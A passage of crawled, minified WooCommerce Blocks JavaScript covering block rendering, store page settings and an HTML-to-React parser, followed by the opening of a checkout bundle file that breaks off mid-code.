o=Object(r.createContext)({}),i=()=>{const{wrapper:e}=Object(r.useContext)(o);return t=>{e&&e.current&&(e.current.hidden=!t)}}},46:function(e,t){e.exports=window.wp.warning},47:function(e,t){e.exports=window.wp.dom},48:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(13),o=n.n(r),i=n(0),a=n(16);const s=[".wp-block-woocommerce-cart"],c=e=>{let{Block:t,containers:n,getProps:r=(()=>({})),getErrorBoundaryProps:s=(()=>({}))}=e;0!==n.length&&Array.prototype.forEach.call(n,(e,n)=>{const c=r(e,n),l=s(e,n),u={...e.dataset,...c.attributes||{}};(e=>{let{Block:t,container:n,attributes:r={},props:s={},errorBoundaryProps:c={}}=e;Object(i.render)(Object(i.createElement)(a.a,c,Object(i.createElement)(i.Suspense,{fallback:Object(i.createElement)("div",{className:"wc-block-placeholder"})},t&&Object(i.createElement)(t,o()({},s,{attributes:r})))),n,()=>{n.classList&&n.classList.remove("is-loading")})})({Block:t,container:e,props:c,attributes:u,errorBoundaryProps:l})})},l=e=>{const t=document.body.querySelectorAll(s.join(",")),{Block:n,getProps:r,getErrorBoundaryProps:o,selector:i}=e;(e=>{let{Block:t,getProps:n,getErrorBoundaryProps:r,selector:o,wrappers:i}=e;const a=document.body.querySelectorAll(o);i&&i.length>0&&Array.prototype.filter.call(a,e=>!((e,t)=>Array.prototype.some.call(t,t=>t.contains(e)&&!t.isSameNode(e)))(e,i)),c({Block:t,containers:a,getProps:n,getErrorBoundaryProps:r})})({Block:n,getProps:r,getErrorBoundaryProps:o,selector:i,wrappers:t}),Array.prototype.forEach.call(t,t=>{t.addEventListener("wc-blocks_render_blocks_frontend",()=>{(e=>{let{Block:t,getProps:n,getErrorBoundaryProps:r,selector:o,wrapper:i}=e;const a=i.querySelectorAll(o);c({Block:t,containers:a,getProps:n,getErrorBoundaryProps:r})})({...e,wrapper:t})})})}},55:function(e,t){e.exports=window.wp.blockEditor},56:function(e,t,n){"use strict";n.d(t,"o",(function(){return i})),n.d(t,"m",(function(){return a})),n.d(t,"l",(function(){return s})),n.d(t,"n",(function(){return c})),n.d(t,"j",(function(){return l})),n.d(t,"d",(function(){return u})),n.d(t,"g",(function(){return d})),n.d(t,"k",(function(){return p})),n.d(t,"c",(function(){return h})),n.d(t,"f",(function(){return f})),n.d(t,"h",(function(){return m})),n.d(t,"a",(function(){return g})),n.d(t,"i",(function(){return b})),n.d(t,"b",(function(){return y})),n.d(t,"e",(function(){return x}));var r,o=n(2);const i=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),a=i.pluginUrl+"images/",s=i.pluginUrl+"build/",c=i.buildPhase,l=null===(r=o.STORE_PAGES.shop)||void 0===r?void 0:r.permalink,u=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),d=o.STORE_PAGES.privacy.permalink,p=(o.STORE_PAGES.privacy.title,o.STORE_PAGES.terms.permalink),h=(o.STORE_PAGES.terms.title,o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),f=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),m=Object(o.getSetting)("shippingCountries",{}),g=Object(o.getSetting)("allowedCountries",{}),b=Object(o.getSetting)("shippingStates",{}),y=Object(o.getSetting)("allowedStates",{}),x=Object(o.getSetting)("localPickupEnabled",!1)},6:function(e,t){e.exports=window.wp.data},65:function(e,t,n){var r=n(92),o=n(66);function i(e){return r.possibleStandardNames[e]}e.exports=function(e){var t,n,a,s,c,l={},u=(e=e||{}).type&&{reset:!0,submit:!0}[e.type];for(t in e)if(a=e[t],r.isCustomAttribute(t))l[t]=a;else if(s=i(n=t.toLowerCase()))switch(c=r.getPropertyInfo(s),"checked"!==s&&"value"!==s||u||(s=i("default"+n)),l[s]=a,c&&c.type){case r.BOOLEAN:l[s]=!0;break;case r.OVERLOADED_BOOLEAN:""===a&&(l[s]=!0)}else o.PRESERVE_CUSTOM_ATTRIBUTES&&(l[t]=a);return o.setStyleProp(e.style,l),l}},66:function(e,t,n){var r=n(8),o=n(94).default,i={reactCompat:!0},a=r.version.split(".")[0]>=16,s=new Set(["tr","tbody","thead","tfoot","colgroup","table","head","html","frameset"]);e.exports={PRESERVE_CUSTOM_ATTRIBUTES:a,invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var n,r,o="function"==typeof t,i={},a={};for(n in e)r=e[n],o&&(i=t(n,r))&&2===i.length?a[i[0]]=i[1]:"string"==typeof r&&(a[r]=n);return a},isCustomComponent:function(e,t){if(-1===e.indexOf("-"))return t&&"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}},setStyleProp:function(e,t){if(null!=e)try{t.style=o(e,i)}catch(e){t.style={}}},canTextBeChildOfNode:function(e){return!s.has(e.name)},elementsWithNoTextChildren:s}},68:function(e,t){var n=/<([a-zA-Z]+[0-9]?)/,r=/<head[^]*>/i,o=/<body[^]*>/i,i=function(){throw new Error("This browser does not support `document.implementation.createHTMLDocument`")},a=function(){throw new Error("This browser does not support `DOMParser.prototype.parseFromString`")},s="object"==typeof window&&window.DOMParser;if("function"==typeof s){var c=new s;i=a=function(e,t){return t&&(e="<"+t+">"+e+"</"+t+">"),c.parseFromString(e,"text/html")}}if("object"==typeof document&&document.implementation){var l=document.implementation.createHTMLDocument();i=function(e,t){return t?(l.documentElement.querySelector(t).innerHTML=e,l):(l.documentElement.innerHTML=e,l)}}var u,d="object"==typeof document?document.createElement("template"):{};d.content&&(u=function(e){return d.innerHTML=e,d.content.childNodes}),e.exports=function(e){var t,s,c,l,d=e.match(n);switch(d&&d[1]&&(t=d[1].toLowerCase()),t){case"html":return s=a(e),r.test(e)||(c=s.querySelector("head"))&&c.parentNode.removeChild(c),o.test(e)||(c=s.querySelector("body"))&&c.parentNode.removeChild(c),s.querySelectorAll("html");case"head":case"body":return l=(s=i(e)).querySelectorAll(t),o.test(e)&&r.test(e)?l[0].parentNode.childNodes:l;default:return u?u(e):(c=i(e,"body").querySelector("body")).childNodes}}},69:function(e,t,n){for(var r,o=n(102),i=n(99).CASE_SENSITIVE_TAG_NAMES,a=o.Comment,s=o.Element,c=o.ProcessingInstruction,l=o.Text,u={},d=0,p=i.length;d<p;d++)r=i[d],u[r.toLowerCase()]=r;function h(e){for(var t,n={},r=0,o=e.length;r<o;r++)n[(t=e[r]).name]=t.value;return n}function f(e){return function(e){return u[e]}(e=e.toLowerCase())||e}t.formatAttributes=h,t.formatDOM=function e(t,n,r){n=n||null;for(var o=[],i=0,u=t.length;i<u;i++){var d,p=t[i];switch(p.nodeType){case 1:(d=new s(f(p.nodeName),h(p.attributes))).children=e(p.childNodes,d);break;case 3:d=new l(p.nodeValue);break;case 8:d=new a(p.nodeValue);break;default:continue}var m=o[i-1]||null;m&&(m.next=d),d.parent=n,d.prev=m,d.next=null,o.push(d)}return r&&((d=new c(r.substring(0,r.indexOf(" ")).toLowerCase(),r)).next=o[0]||null,d.parent=n,o.unshift(d),o[1]&&(o[1].prev=o[0])),o}},7:function(e,t,n){"use strict";var r;function o(e){return e.type===r.Tag||e.type===r.Script||e.type===r.Style}n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o})),function(e){e.Root="root",e.Text="text",e.Directive="directive",e.Comment="comment",e.Script="script",e.Style="style",e.Tag="tag",e.CDATA="cdata",e.Doctype="doctype"}(r||(r={})),r.Root,r.Text,r.Directive,r.Comment,r.Script,r.Style,r.Tag,r.CDATA,r.Doctype},8:function(e,t){e.exports=window.React},91:function(e,t,n){var r=n(8),o=n(65),i=n(66),a=i.setStyleProp,s=i.canTextBeChildOfNode;function c(e){return i.PRESERVE_CUSTOM_ATTRIBUTES&&"tag"===e.type&&i.isCustomComponent(e.name,e.attribs)}e.exports=function e(t,n){for(var i,l,u,d,p,h=(n=n||{}).library||r,f=h.cloneElement,m=h.createElement,g=h.isValidElement,b=[],y="function"==typeof n.replace,x=n.trim,w=0,k=t.length;w<k;w++)if(i=t[w],y&&g(u=n.replace(i)))k>1&&(u=f(u,{key:u.key||w})),b.push(u);else if("text"!==i.type){switch(d=i.attribs,c(i)?a(d.style,d):d&&(d=o(d)),p=null,i.type){case"script":case"style":i.children[0]&&(d.dangerouslySetInnerHTML={__html:i.children[0].data});break;case"tag":"textarea"===i.name&&i.children[0]?d.defaultValue=i.children[0].data:i.children&&i.children.length&&(p=e(i.children,n));break;default:continue}k>1&&(d.key=w),b.push(m(i.name,d,p))}else{if((l=!i.data.trim().length)&&i.parent&&!s(i.parent))continue;if(x&&l)continue;b.push(i.data)}return 1===b.length?b[0]:b}},92:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}Object.defineProperty(t,"__esModule",{value:!0});var i={};["children","dangerouslySetInnerHTML","defaultValue","defaultChecked","innerHTML","suppressContentEditableWarning","suppressHydrationWarning","style"].forEach((function(e){i[e]=new o(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t,n,a=(n=2,function(e){if(Array.isArray(e))return e}(t=e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],_n=!0,a=!1;try{for(n=n.call(e);!(_n=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);_n=!0);}catch(e){a=!0,o=e}finally{try{_n||null==n.return||n.return()}finally{if(a)throw o}}return i}}(t,n)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),s=a[0],c=a[1];i[s]=new o(s,1,!1,c,null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){i[e]=new o(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){i[e]=new o(e,2,!1,e,null,!1,!1)})),["allowFullScreen","async","autoFocus","autoPlay","controls","default","defer","disabled","disablePictureInPicture","disableRemotePlayback","formNoValidate","hidden","loop","noModule","noValidate","open","playsInline","readOnly","required","reversed","scoped","seamless","itemScope"].forEach((function(e){i[e]=new o(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){i[e]=new o(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){i[e]=new o(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){i[e]=new o(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){i[e]=new o(e,5,!1,e.toLowerCase(),null,!1,!1)}));var a=/[\-\:]([a-z])/g,s=function(e){return e[1].toUpperCase()};["accent-height","alignment-baseline","arabic-form","baseline-shift","cap-height","clip-path","clip-rule","color-interpolation","color-interpolation-filters","color-profile","color-rendering","dominant-baseline","enable-background","fill-opacity","fill-rule","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","glyph-name","glyph-orientation-horizontal","glyph-orientation-vertical","horiz-adv-x","horiz-origin-x","image-rendering","letter-spacing","lighting-color","marker-end","marker-mid","marker-start","overline-position","overline-thickness","paint-order","panose-1","pointer-events","rendering-intent","shape-rendering","stop-color","stop-opacity","strikethrough-position","strikethrough-thickness","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","text-anchor","text-decoration","text-rendering","underline-position","underline-thickness","unicode-bidi","unicode-range","units-per-em","v-alphabetic","v-hanging","v-ideographic","v-mathematical","vector-effect","vert-adv-y","vert-origin-x","vert-origin-y","word-spacing","writing-mode","xmlns:xlink","x-height"].forEach((function(e){var t=e.replace(a,s);i[t]=new o(t,1,!1,e,null,!1,!1)})),["xlink:actuate","xlink:arcrole","xlink:role","xlink:show","xlink:title","xlink:type"].forEach((function(e){var t=e.replace(a,s);i[t]=new o(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(a,s);i[t]=new o(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){i[e]=new o(e,1,!1,e.toLowerCase(),null,!1,!1)})),i.xlinkHref=new o("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){i[e]=new o(e,1,!1,e.toLowerCase(),null,!0,!0)}));var c=n(93),l=c.CAMELCASE,u=c.SAME,d=c.possibleStandardNames,p=RegExp.prototype.test.bind(new RegExp("^(data|aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$")),h=Object.keys(d).reduce((function(e,t){var n=d[t];return n===u?e[t]=t:n===l?e[t.toLowerCase()]=t:e[t]=n,e}),{});t.BOOLEAN=3,t.BOOLEANISH_STRING=2,t.NUMERIC=5,t.OVERLOADED_BOOLEAN=4,t.POSITIVE_NUMERIC=6,t.RESERVED=0,t.STRING=1,t.getPropertyInfo=function(e){return i.hasOwnProperty(e)?i[e]:null},t.isCustomAttribute=p,t.possibleStandardNames=h},93:function(e,t){t.SAME=0,t.CAMELCASE=1,t.possibleStandardNames={accept:0,acceptCharset:1,"accept-charset":"acceptCharset",accessKey:1,action:0,allowFullScreen:1,alt:0,as:0,async:0,autoCapitalize:1,autoComplete:1,autoCorrect:1,autoFocus:1,autoPlay:1,autoSave:1,capture:0,cellPadding:1,cellSpacing:1,challenge:0,charSet:1,checked:0,children:0,cite:0,class:"className",classID:1,className:1,cols:0,colSpan:1,content:0,contentEditable:1,contextMenu:1,controls:0,controlsList:1,coords:0,crossOrigin:1,dangerouslySetInnerHTML:1,data:0,dateTime:1,default:0,defaultChecked:1,defaultValue:1,defer:0,dir:0,disabled:0,disablePictureInPicture:1,disableRemotePlayback:1,download:0,draggable:0,encType:1,enterKeyHint:1,for:"htmlFor",form:0,formMethod:1,formAction:1,formEncType:1,formNoValidate:1,formTarget:1,frameBorder:1,headers:0,height:0,hidden:0,high:0,href:0,hrefLang:1,htmlFor:1,httpEquiv:1,"http-equiv":"httpEquiv",icon:0,id:0,innerHTML:1,inputMode:1,integrity:0,is:0,itemID:1,itemProp:1,itemRef:1,itemScope:1,itemType:1,keyParams:1,keyType:1,kind:0,label:0,lang:0,list:0,loop:0,low:0,manifest:0,marginWidth:1,marginHeight:1,max:0,maxLength:1,media:0,mediaGroup:1,method:0,min:0,minLength:1,multiple:0,muted:0,name:0,noModule:1,nonce:0,noValidate:1,open:0,optimum:0,pattern:0,placeholder:0,playsInline:1,poster:0,preload:0,profile:0,radioGroup:1,readOnly:1,referrerPolicy:1,rel:0,required:0,reversed:0,role:0,rows:0,rowSpan:1,sandbox:0,scope:0,scoped:0,scrolling:0,seamless:0,selected:0,shape:0,size:0,sizes:0,span:0,spellCheck:1,src:0,srcDoc:1,srcLang:1,srcSet:1,start:0,step:0,style:0,summary:0,tabIndex:1,target:0,title:0,type:0,useMap:1,value:0,width:0,wmode:0,wrap:0,about:0,accentHeight:1,"accent-height":"accentHeight",accumulate:0,additive:0,alignmentBaseline:1,"alignment-baseline":"alignmentBaseline",allowReorder:1,alphabetic:0,amplitude:0,arabicForm:1,"arabic-form":"arabicForm",ascent:0,attributeName:1,attributeType:1,autoReverse:1,azimuth:0,baseFrequency:1,baselineShift:1,"baseline-shift":"baselineShift",baseProfile:1,bbox:0,begin:0,bias:0,by:0,calcMode:1,capHeight:1,"cap-height":"capHeight",clip:0,clipPath:1,"clip-path":"clipPath",clipPathUnits:1,clipRule:1,"clip-rule":"clipRule",color:0,colorInterpolation:1,"color-interpolation":"colorInterpolation",colorInterpolationFilters:1,"color-interpolation-filters":"colorInterpolationFilters",colorProfile:1,"color-profile":"colorProfile",colorRendering:1,"color-rendering":"colorRendering",contentScriptType:1,contentStyleType:1,cursor:0,cx:0,cy:0,d:0,datatype:0,decelerate:0,descent:0,diffuseConstant:1,direction:0,display:0,divisor:0,dominantBaseline:1,"dominant-baseline":"dominantBaseline",dur:0,dx:0,dy:0,edgeMode:1,elevation:0,enableBackground:1,"enable-background":"enableBackground",end:0,exponent:0,externalResourcesRequired:1,fill:0,fillOpacity:1,"fill-opacity":"fillOpacity",fillRule:1,"fill-rule":"fillRule",filter:0,filterRes:1,filterUnits:1,floodOpacity:1,"flood-opacity":"floodOpacity",floodColor:1,"flood-color":"floodColor",focusable:0,fontFamily:1,"font-family":"fontFamily",fontSize:1,"font-size":"fontSize",fontSizeAdjust:1,"font-size-adjust":"fontSizeAdjust",fontStretch:1,"font-stretch":"fontStretch",fontStyle:1,"font-style":"fontStyle",fontVariant:1,"font-variant":"fontVariant",fontWeight:1,"font-weight":"fontWeight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:1,"glyph-name":"glyphName",glyphOrientationHorizontal:1,"glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphOrientationVertical:1,"glyph-orientation-vertical":"glyphOrientationVertical",glyphRef:1,gradientTransform:1,gradientUnits:1,hanging:0,horizAdvX:1,"horiz-adv-x":"horizAdvX",horizOriginX:1,"horiz-origin-x":"horizOriginX",ideographic:0,imageRendering:1,"image-rendering":"imageRendering",in2:0,in:0,inlist:0,intercept:0,k1:0,k2:0,k3:0,k4:0,k:0,kernelMatrix:1,kernelUnitLength:1,kerning:0,keyPoints:1,keySplines:1,keyTimes:1,lengthAdjust:1,letterSpacing:1,"letter-spacing":"letterSpacing",lightingColor:1,"lighting-color":"lightingColor",limitingConeAngle:1,local:0,markerEnd:1,"marker-end":"markerEnd",markerHeight:1,markerMid:1,"marker-mid":"markerMid",markerStart:1,"marker-start":"markerStart",markerUnits:1,markerWidth:1,mask:0,maskContentUnits:1,maskUnits:1,mathematical:0,mode:0,numOctaves:1,offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:1,"overline-position":"overlinePosition",overlineThickness:1,"overline-thickness":"overlineThickness",paintOrder:1,"paint-order":"paintOrder",panose1:0,"panose-1":"panose1",pathLength:1,patternContentUnits:1,patternTransform:1,patternUnits:1,pointerEvents:1,"pointer-events":"pointerEvents",points:0,pointsAtX:1,pointsAtY:1,pointsAtZ:1,prefix:0,preserveAlpha:1,preserveAspectRatio:1,primitiveUnits:1,property:0,r:0,radius:0,refX:1,refY:1,renderingIntent:1,"rendering-intent":"renderingIntent",repeatCount:1,repeatDur:1,requiredExtensions:1,requiredFeatures:1,resource:0,restart:0,result:0,results:0,rotate:0,rx:0,ry:0,scale:0,security:0,seed:0,shapeRendering:1,"shape-rendering":"shapeRendering",slope:0,spacing:0,specularConstant:1,specularExponent:1,speed:0,spreadMethod:1,startOffset:1,stdDeviation:1,stemh:0,stemv:0,stitchTiles:1,stopColor:1,"stop-color":"stopColor",stopOpacity:1,"stop-opacity":"stopOpacity",strikethroughPosition:1,"strikethrough-position":"strikethroughPosition",strikethroughThickness:1,"strikethrough-thickness":"strikethroughThickness",string:0,stroke:0,strokeDasharray:1,"stroke-dasharray":"strokeDasharray",strokeDashoffset:1,"stroke-dashoffset":"strokeDashoffset",strokeLinecap:1,"stroke-linecap":"strokeLinecap",strokeLinejoin:1,"stroke-linejoin":"strokeLinejoin",strokeMiterlimit:1,"stroke-miterlimit":"strokeMiterlimit",strokeWidth:1,"stroke-width":"strokeWidth",strokeOpacity:1,"stroke-opacity":"strokeOpacity",suppressContentEditableWarning:1,suppressHydrationWarning:1,surfaceScale:1,systemLanguage:1,tableValues:1,targetX:1,targetY:1,textAnchor:1,"text-anchor":"textAnchor",textDecoration:1,"text-decoration":"textDecoration",textLength:1,textRendering:1,"text-rendering":"textRendering",to:0,transform:0,typeof:0,u1:0,u2:0,underlinePosition:1,"underline-position":"underlinePosition",underlineThickness:1,"underline-thickness":"underlineThickness",unicode:0,unicodeBidi:1,"unicode-bidi":"unicodeBidi",unicodeRange:1,"unicode-range":"unicodeRange",unitsPerEm:1,"units-per-em":"unitsPerEm",unselectable:0,vAlphabetic:1,"v-alphabetic":"vAlphabetic",values:0,vectorEffect:1,"vector-effect":"vectorEffect",version:0,vertAdvY:1,"vert-adv-y":"vertAdvY",vertOriginX:1,"vert-origin-x":"vertOriginX",vertOriginY:1,"vert-origin-y":"vertOriginY",vHanging:1,"v-hanging":"vHanging",vIdeographic:1,"v-ideographic":"vIdeographic",viewBox:1,viewTarget:1,visibility:0,vMathematical:1,"v-mathematical":"vMathematical",vocab:0,widths:0,wordSpacing:1,"word-spacing":"wordSpacing",writingMode:1,"writing-mode":"writingMode",x1:0,x2:0,x:0,xChannelSelector:1,xHeight:1,"x-height":"xHeight",xlinkActuate:1,"xlink:actuate":"xlinkActuate",xlinkArcrole:1,"xlink:arcrole":"xlinkArcrole",xlinkHref:1,"xlink:href":"xlinkHref",xlinkRole:1,"xlink:role":"xlinkRole",xlinkShow:1,"xlink:show":"xlinkShow",xlinkTitle:1,"xlink:title":"xlinkTitle",xlinkType:1,"xlink:type":"xlinkType",xmlBase:1,"xml:base":"xmlBase",xmlLang:1,"xml:lang":"xmlLang",xmlns:0,"xml:space":"xmlSpace",xmlnsXlink:1,"xmlns:xlink":"xmlnsXlink",xmlSpace:1,y1:0,y2:0,y:0,yChannelSelector:1,z:0,zoomAndPan:1}},94:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};t.__esModule=!0;var o=r(n(95)),i=n(97);t.default=function(e,t){var n={};return e&&"string"==typeof e?((0,o.default)(e,(function(e,r){e&&r&&(n[(0,i.camelCase)(e,t)]=r)})),n):n}},95:function(e,t,n){var r=n(96);e.exports=function(e,t){var n,o=null;if(!e||"string"!=typeof e)return o;for(var i,a,s=r(e),c="function"==typeof t,l=0,u=s.length;l<u;l++)i=(n=s[l]).property,a=n.value,c?t(i,a,n):a&&(o||(o={}),o[i]=a);return o}},96:function(e,t){var n=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=/\n/g,o=/^\s*/,i=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,a=/^:\s*/,s=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,c=/^[;\s]*/,l=/^\s+|\s+$/g;function u(e){return e?e.replace(l,""):""}e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");if(!e)return[];t=t||{};var l=1,d=1;function p(e){var t=e.match(r);t&&(l+=t.length);var n=e.lastIndexOf("\n");d=~n?e.length-n:d+e.length}function h(){var e={line:l,column:d};return function(t){return t.position=new f(e),y(),t}}function f(e){this.start=e,this.end={line:l,column:d},this.source=t.source}f.prototype.content=e;var m=[];function g(n){var r=new Error(t.source+":"+l+":"+d+": "+n);if(r.reason=n,r.filename=t.source,r.line=l,r.column=d,r.source=e,!t.silent)throw r;m.push(r)}function b(t){var n=t.exec(e);if(n){var r=n[0];return p(r),e=e.slice(r.length),n}}function y(){b(o)}function x(e){var t;for(e=e||[];t=w();)!1!==t&&e.push(t);return e}function w(){var t=h();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;""!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return g("End of comment missing");var r=e.slice(2,n-2);return d+=2,p(r),e=e.slice(n),d+=2,t({type:"comment",comment:r})}}function k(){var e=h(),t=b(i);if(t){if(w(),!b(a))return g("property missing ':'");var r=b(s),o=e({type:"declaration",property:u(t[0].replace(n,"")),value:r?u(r[0].replace(n,"")):""});return b(c),o}}return y(),function(){var e,t=[];for(x(t);e=k();)!1!==e&&(t.push(e),x(t));return t}()}},97:function(e,t,n){"use strict";t.__esModule=!0,t.camelCase=void 0;var r=/^--[a-zA-Z0-9-]+$/,o=/-([a-z])/g,i=/^[^-]+$/,a=/^-(webkit|moz|ms|o|khtml)-/,s=/^-(ms)-/,c=function(e,t){return t.toUpperCase()},l=function(e,t){return"".concat(t,"-")};t.camelCase=function(e,t){return void 0===t&&(t={}),function(e){return!e||i.test(e)||r.test(e)}(e)?e:(e=e.toLowerCase(),(e=t.reactCompat?e.replace(s,l):e.replace(a,l)).replace(o,c))}},98:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return a}));var r=n(68),o=n(69).formatDOM,i=/<(![a-zA-Z\s]+)>/;function a(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");if(""===e)return[];var t,n=e.match(i);return n&&n[1]&&(t=n[1]),o(r(e),null,t)}},99:function(e,t){t.CASE_SENSITIVE_TAG_NAMES=["animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussainBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","linearGradient","radialGradient","textPath"]}});

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/blocks-checkout.js?ver=a68f818794a9090b8ab0531f0ab6c7da
body_size: 33192
content:
this.wc=this.wc||{},this.wc.blocksCheckout=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=159)}([function(e,t){e.exports=window.wp.element},function(e,t){e.exports=window.wp.i18n},function(e,t){e.exports=window.wp.data},function(e,t){e.exports=window.wc.wcSettings},function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)){if(r.length){var a=o.apply(null,r);a&&e.push(a)}}else if("object"===i)if(r.toString===Object.prototype.toString)for(var s in r)n.call(r,s)&&r[s]&&e.push(s);else e.push(r.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t){e.exports=window.lodash},,function(e,t){e.exports=window.wp.deprecated},function(e,t){e.exports=window.wp.primitives},function(e,t){e.exports=window.React},function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(this,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return i}));var r=n(1);const o="wc/store/cart",i={code:"cart_api_error",message:Object(r.__)("Unable to get cart data from the API.","woo-gutenberg-products-block"),data:{status:500}}},,function(e,t){e.exports=window.wp.htmlEntities},function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"f",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"d",(function(){return c})),n.d(t,"b",(function(){return l})),n.d(t,"c",(function(){return u})),n.d(t,"g",(function(){return d}));var r=n(21);const o=(e,t)=>e[t]?Array.from(e[t].values()).sort((e,t)=>e.priority-t.priority):[];let 